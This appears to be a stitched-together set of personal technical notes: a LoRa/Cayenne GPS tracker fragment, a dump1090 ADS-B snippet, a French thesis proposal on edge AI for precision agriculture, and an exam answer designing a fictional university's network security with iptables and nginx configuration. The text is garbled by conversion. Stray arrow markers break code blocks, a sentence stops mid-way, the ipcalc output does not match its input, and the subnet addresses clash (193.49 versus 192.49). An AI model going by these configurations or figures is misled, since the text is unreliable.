

[In the created application you should see your device](format_cayenne.png)



#### **[Data monitoring \(Cayenne Integration\)](coordonnees_ttn.png)**

Go to https://mydevices.com/

Create a Cayenne Account

Selec[t TheThingsNetwork](https://mydevices.com/)


[Sélection Dragino RPi Hat et mettre le DevEUI](add_new_cayenne.png)



Live Data from GPS tracker !

# ADSB

Automatic Dependent Surveillance Broadcast (ADS-B)

Definition

A means by which aircraft, aerodrome vehicles and other objects can automatically transmit and/or receive data such as identification, position and additional data, as appropriate, in a broadcast mode via a data link.

### https://github.com/antirez/dump1090

To run the program in interactive mode, with networking support, and connect with your browser to [http://localhost:8080](https://github.com/antirez/dump1090) to see live traffic:

./dump1090 --interactive --net



# APOGÉ - l'intelligence Artificielle en Périphérie pOur l'aGriculture de prÉcision

author: "Bastien Baranoff"

## 1 - Introduction

De nos jours, l'agriculture nécessite une attention particulière pour éviter une mauvaise utilisation des pesticides et de l'eau, par exemple. Pour être en mesure de faire face à cela, l'agriculteur doit savoir ce qu'il peut et ne peut pas faire. Cette thèse a pour prétention de combler l'écart entre les connaissances des agriculteurs et des informaticiens. De cette manière, nous devons intégrer les connaissances des agriculteurs et proposer quelque chose de facile à utiliser pour l'aider à devenir un utilisateur final de thèmes tels que l'IA ou LoRa. Il est dommage qu'à partir de maintenant, il ne puisse pas utiliser ces technologies alors qu'elles seraient des outils vraiment utiles pour superviser et agir sur ses champs.

## 2 - Contexte

### Les besoins de l'agriculture de précision

L'agriculture de précision vise à maximiser la production tout en minimisant l'utilisation des

ressources naturelles et en réduisant les impacts environnementaux. Cela nécessite une collecte précise de données sur les sols, les cultures et les conditions météorologiques, ainsi qu'une surveillance continue des conditions de croissance pour permettre des interventions en temps réel. L'agriculture de précision repose sur des technologies avancées telles que l'intelligence artificielle (IA), les capteurs, les drones et les systèmes de communication en réseau.

## Les défis actuels de l'agriculture de précision

L'un des principaux défis de l'agriculture de précision est de combiner efficacement les connaissances agronomiques avec les technologies avancées. Les agriculteurs ont souvent une connaissance pratique approfondie de leurs cultures et de leurs sols, mais ils peuvent manquer de compétences en informatique pour tirer le meilleur parti des technologies de précision. D'autre part, les ingénieurs et les informaticiens peuvent avoir une compréhension limitée des besoins et des contraintes du monde agricole, ce qui peut entraîner des solutions techniques qui ne sont pas adaptées à la réalité du terrain.

## 3 - Solution proposée : APOGÉ

Pour répondre à ces défis, nous avons développé APOGÉ - l'intelligence Artificielle en Périphérie pOur l'aGriculture de prÉcision. Il s'agit d'une solution de surveillance et de contrôle de l'agriculture de précision basée sur l'IA, qui utilise des capteurs décentralisés pour collecter des données en temps réel sur les conditions de croissance des cultures. Les données sont traitées localement, sans avoir besoin d'une connexion Internet constante, ce qui permet d'économiser de l'énergie et de réduire les coûts de communication.

APOGÉ utilise des algorithmes d'apprentissage automatique pour analyser les données collectées et fournir des recommandations précises pour optimiser la production de cultures. Les recommandations sont présentées à l'agriculteur sous forme de

## 4 - Processus :

Nous avons choisi d'utiliser un drone pour survoler les champs de l'agriculteur et vérifier ses plantations. Nous avons choisi le processeur NVIDIA Jetson pour le traitement des données avec l'IA utilisant Edge pour éviter autant que possible l'utilisation du cloud. En effet, Jetson devrait suffire pour une première vue de ce projet. Et aussi longtemps qu'il s'agit d'électronique embarquée, la dissipation de puissance devrait être inférieure à celle d'un ordinateur traditionnel et nous pouvons le placer sur le drone. Les moyens de communication se feront par Wi-Fi et LoRa :

- Wi-Fi pour la collecte de données massive
- LoRa pour traiter les requêtes précises et ciblées

## 5 - Méthodologie

Pour commencer, nous devrons définir les exigences de notre système, qui seront basées sur les besoins exprimés dans la section précédente. Cela nous permettra de déterminer les composants matériels et logiciels nécessaires pour construire notre solution. Ensuite, nous concevrons l'architecture globale de notre système, en prenant en compte les différents composants matériels et logiciels nécessaires. Cette étape nous permettra d'identifier les éventuels points de blocage ou de dysfonctionnement de notre solution, ainsi que les solutions à apporter.

Après avoir conçu l'architecture globale, nous nous concentrerons sur la mise en place des différents composants de notre système. Cela inclura notamment l'installation et la configuration de tous les logiciels nécessaires, ainsi que le déploiement du matériel sur site.

Une fois que tous les composants auront été installés et configurés, nous procéderons à des tests de validation pour nous assurer que notre solution répond aux exigences fonctionnelles et non fonctionnelles définies précédemment. Nous effectuerons également des tests de performance pour nous assurer que notre système peut traiter les données dans des délais raisonnables.

Enfin, nous livrerons le système au client, accompagné d'une documentation complète sur son fonctionnement, sa maintenance et sa gestion. Nous formerons également le personnel du client sur l'utilisation du système et fournirons un support technique pour répondre à toutes les questions ou problèmes éventuels. Nous allons utiliser le service cloud de WeeNat (https://weenat.com/) pour cette étude.

## [6 - Enjeu](https://weenat.com/)x et anticipations:

- La surveillance et l'utilisation d'un champ agricole par EDGE-IA permettront de réduire les coûts pour l'utilisateur.
- Préservation de l'écosystème (avec la détection des maladies, l'agriculteur peut éviter d'utiliser des pesticides et ne traiter que les maladies qui affectent ses parcelles).
- Partager ses données en échange d'argent ou d'autres données.
- Apposer une étiquette indiquant qu'il n'a pas utilisé de pesticides et que ses cultures sont saines.

## 7 - Motivations

Passionné de radio-télécommunications depuis 10 ans, je suis ravi de partager mes connaissances avec ceux qui peuvent les comprendre. Avec des compétences en télécommunications mobiles (GSM -> 5G-SA) et en LoRa, je suis bien placé pour aborder le sujet proposé. Peu de personnes sont capables de comprendre ces protocoles, ce qui me donne une perspective unique sur le sujet.

J'ai l'habitude de travailler avec du matériel bon marché, comme les clones électroniques chinois, et de les faire fonctionner avec peu de documentation. J'ai également de l'expérience en rétro-ingénierie pour faire fonctionner d'anciens logiciels. La sécurité en radio-télécommunications est un sujet qui m'intéresse particulièrement. Je préfère cela plutôt que le domaine de la sécurité TCP/IP, qui est traité par des personnes plus compétentes que moi.

La radio n'est pas largement étudiée par la plupart des gens, mais je peux écouter un téléphone jusqu'à LTE (Long Term Evolution) et Android 11, tant que le téléphone est dans ma plage de fréquences radio. Passionné de Linux depuis des années également (il est livré avec les télécommunications), je suis compétent en bash, C et réseaux. J'ai appris à lire de longs codes et à m'en sortir avec ceux-ci. J'ai également l'expérience de plusieurs

architectures, comme les 32 bits, AMD64, ARM, ARM64, RISC-V, ESP32, Arduino microcontrôleurs, STM32, et je pense que le Jetson Nano (ARM64) ne sera pas trop difficile à utiliser pour moi.

Je suis autonome et je n'ai pas besoin de beaucoup de soutien tant que j'ai travaillé sans cela depuis des années. J'ai peu travaillé avec l'IA, mais je suis capable de l'utiliser. J'ai testé quelques scripts Python utilisant Kaggle. J'ai également des compétences en enseignement, ayant été enseignant au lycée Déodat de Severac de Céret. J'ai également présenté à l'Université de Perpignan via Domitia.

J'ai souhaité obtenir un doctorat depuis de nombreuses années, mais ma maladie ne m'a pas aidé dans cette entreprise. Cependant, cela m'a rendu plus résilient et j'ai appris à ne pas être trop fier. Avec plusieurs domaines d'expérience et de compétences ainsi que des diplômes anciens, j'espère que vous accepterez mon projet de thèse. Ce serait un honneur pour moi de faire de mon mieux pour le mener à bien.

Cordialement,



• Bastien Baranoff

# Example Plot

```
# Apendix
\newpage
# Examen sécurité de l'information
## Descriptif
Contexte La ville de Cabestany (Pyrénnes-Orientales) va monter son
université spécialisée en chimie.
    - Elle est composée de 50 personnels administratifs et techniques
,→ et
   de 50 enseignants chercheurs
    - Elle enseigne la chimie à 3000 étudiants
   - Elle a un laboratoire spécialisé dans les dissolvants à haute
    performance (avec 20 chercheurs et 2 secrétaires
    ,→ administratives).
## Les livrables:
## Politique de sécurité
    Faites une analyse de risques, en précisant les interlocuteurs
,→ que
   vous interrogerez et les réponses probables (ou simplement que
     ,→ vous
```

```
imaginez) que vous obtiendrez. Personnel administratif
    ,→ Questions à
    poser "Quels sont les logiciels que vous allez utiliser"
    ,→ Reponses :
    Secrétaires "Suite Microsoft Office, Firefox (Même si ils
    ,→ veulent
    Chrome ou Edge... ), Windows 10 avec mise à jour forcées
    automatique, Impossibilité d'installer des logiciels (Système de
    ticket si nécessité) accès à l'intranet CRM, cloud" Questions à
    poser 50 enseignants chercheurs 1 (ou +) poste par enseignants
    "Logiciels Labview, Matlab, COMSOL disponibles sur serveurs
    administratifs, accès l'intranet CRM Cloud, Logiciels
    ,→ scientifiques"
\"Nombres d'ordinateurs? Puissance? OS? Services ?\"
Réponses attendues : Besoin de SIP pour communiquer avec des
,→ secteurs de
recherches géographiquement eloigné. besoin de contrôle à distance
,→ pour
travail chez soi, besoin de calculateurs, selon les avis Windows
,→ MacOS
linux, besoin de mise en place de ticket pour les problèmes
,→ techniques
(panne d'ordinateur)
```
L'identité de l'utilisateur peut être établie l'ID du VLAN et le

matériel utilisé par son adresse MAC. On fait le choix de proscrire *,<sup>→</sup>* le Wifi "Public" du moins les trames en clair sur le réseau. Et l'on restreint au maximum les utilisateurs de Wifi sachant que l'on a 500 adresses IP pour 50+50+4\\*25+10\~210 postes. On a la marge pour que *,<sup>→</sup>* les enseignants (les secrétaires étant pas forcéments amenés a se *,<sup>→</sup>* deplacé avec une nécissité d'ordinateur a travers la faculté) puisse *,<sup>→</sup>* bénéficier d'un réseau Wifi. \`\`\` Après il faut "éduquer" sachant que les *,<sup>→</sup>* réseaux Wifi (avec les Wifis Pineapple, Krack attacks,ou les rogues AP) ne *,<sup>→</sup>* sont jamais complètement sécurisés. Préciser que si il n'y a pas le *,<sup>→</sup>* cadenas qui garanti le chriffrement de la page sur l'URL le mot peut être lisible par une personne en position d'homme du milieu. Et qu'en *,<sup>→</sup>* matière de sécurité il s'agit beaucoup plus souvent de conditions *,<sup>→</sup>* nécessaires à une transaction sécurisée et très rarement voire jamais suffisantes. Analyse de risques Risques internes (volontaires): Arnaque aux numéros surtaxés Clone *,<sup>→</sup>* de badge RFID/NFC (Wireless) Human Interface Device Mise en place de

```
payload Apache/exe/... Risques interne (involontaires) : Bring Your
,→ Own
Device Ouverture d'un .docx vérolé (CVE-2021-40444)
## Sécurisation d'un système informatique
    Comment structurez-vous votre réseau?
    Quels équipements mettez-vous et où?
    Indiquez, quand cela est possible, comment vous les
,→ paramétreriez
    soit avec des fichiers de configuration, soit avec des
    ,→ explications
    « textuelles », par exemple
Soit mettre des iptables Soit expliquer que tel réseau a accès à tel
autre pour tel service. - Quelles procédures mettez-vous en place?
,→ -\>
Administratives ? -\> Techniques ? - Faites-vous appel ou pas à des
prestations externes? Il n'est pas obligatoire de mettre tout ce
,→ qu'il
est possible d'envisager - Comment structurez-vous votre réseau?
Informatiquement -\> Elle a un réseau en 193.49.49.0/23 (pas /24 !)
``` bash
nirvana@hp:~$ ipcalc 193.49.49.0/
Address: 193.49.49.0 11000001.00110001.0011000 1.
Netmask: 255.255.254.0 = 23 11111111.11111111.11111111 0.
```

```
Wildcard: 0.0.1.255 00000000.00000000.0000000 1.
=>
Network: 193.49.48.0/23 11000001.00110001.0011000 0.
HostMin: 193.49.48.1 11000001.00110001.0011000 0.
HostMax: 193.49.49.254 11000001.00110001.0011000 1.
Broadcast: 193.49.49.255 11000001.00110001.0011000 1.
Hosts/Net: 510 Class C
```
5 serveurs, sous Unix, s'occuperont des logiciels administratifs (appelez les adm1, adm2, etc.) On choisira le système d'exploitation Ubuntu (Par préférence personnelle sur RedHat) mais l'on prendra la version d'Ubuntu avec le support Advantage : CF (https://ubuntu.com/support) Ubuntu Advantage Security, support and managed open source for enterprises Future-proof the full stack, from the data centre to containers to the database, LMA, server and cloud-native applications with open source software support [from Canonical. Ubuntu Advantage](https://ubuntu.com/support) is a single, per-node package of the most comprehensive enterprise security and support for open source infrastructure and applications, with managed service offerings available.

```
adm1.univ-cabes.frdédié aux CRM (exemple : Odoo)IP_CRM=192.9.48.5
adm2.univ-cabes.frCloud Privé Datadoghq (Supervision, Monitoring,
    stockage, déploiement kubernetes docker aws...
    )IP_CLOUD=192.49.48.4
,→
,→
adm3.univ-cabes.fr Logiciels Scientififiques (Matlab COMSOL... )
,→ IP_SOFT=192.49.48.3
adm4.univ-cabes.frAuthentification (LDAP, Active
,→ Directory)IP_AUTH=192.49.48.2
adm5.univ-cabes.frVirtualisation, Monitoring, Sécurisation, Tests
,→ et détecteurs d'intrusions.IP_SEC=192.49.48.1
```
Chaque personnel a un ordinateur individuel sous Windows. On choisi le sous-réseau192.49.48.0/24pour le personnel et les chercheurs 50 personnels administratifs et techniques 1 Poste Windows/Personne

Les étudiants ont 4 salles de TP informatique pour 25 ordinateurs. On choisi le sous-réseau 192.49.49.0/24 Il y a aura un serveur de fichiers ftp.univ-cabes.fr port 21 Une IP\_DMZ 192.49.48.6 Un Frontend 192.49.48.7 puis un backend 192.49.48.8 comprennant : une messagerie interne Serveur Psotfix/ client RoundCUBE SMTP port 465 Authenticated SMTP over SSL Port (TLS) Non (SSL) Oui smtp.univ-cabes.fr Serveur imap Port SSL : 993 imap.univ-cabes.fr DNS port 53 dnsmasq Web port 80 443 Serveur web Nginx http://www.univ-cabes.fr Proscrire le DHCP (pour éviter le DHCP Snooping) VLAN par ID + Password (pour éviter le MAC Spoofing) IP Fixée par l'id du VLAN.

[IP\\_BACKEND=192.49.48.8](http://www.univ-cabes.fr) IP\_FRONTEND=192.49.48.7 IP\_DMZ=192.49.48.6 IP\_PUB\_DMZ=12.34.56.78 ./protect\_backend.sh iptables -P FORWARD DROP # we aren't a router iptables -A INPUT -m state --state INVALID -j DROP iptables -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT iptables -A INPUT -i lo -j ACCEPT iptables -A INPUT -p tcp -s \$IP\_FRONTEND --dport 443 -j ACCEPT iptables -A INPUT -p tcp -s \$IP\_FRONTEND --dport 21 -j ACCEPT iptables -A INPUT -p tcp -s \$IP\_SEC --dport 22 -j ACCEPT iptables -P INPUT DROP \_# Drop everything we don't accept\_ ./protect\_frontend.sh iptables -P FORWARD DROP \_# we aren't a router\_ iptables -A INPUT -m state --state INVALID -j DROP iptables -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT iptables -A INPUT -i lo -j ACCEPT

```
iptables -A INPUT -p tcp -s $IP_SEC -j ACCEPT
iptables -A INPUT -p tcp --dport 21 -j ACCEPT
iptables -A INPUT -p tcp --dport 80 -j ACCEPT
iptables -A INPUT -p tcp --dport 443 -j ACCEPT
iptables -P INPUT DROP _# Drop everything we don't accept_
```
remise\_a\_zero.sh

iptables -F iptables -X iptables -t nat -F iptables -t nat -X iptables -t mangle -F iptables -t mangle -X iptables -P INPUT ACCEPT iptables -P FORWARD ACCEPT iptables -P OUTPUT ACCEPT

Serveur web Nginx backend /etc/apache2/nginx/000-default.cfg

```
server {
   listen 443 ssl;
   listen [::]:443 ssl;
   ssl_certificate
    ,→ /etc/letsencrypt/live/www.univ-cabes.fr.store/fullchain.pem;
   # managed by Certbot
   ssl_certificate_key
    ,→ /etc/letsencrypt/live/www.univ-cabes.fr/privkey.pem;
   # managed by Certbot
```

```
server_name univ-cabes.fr;
    root /var/www/;
    index index.php index.html;
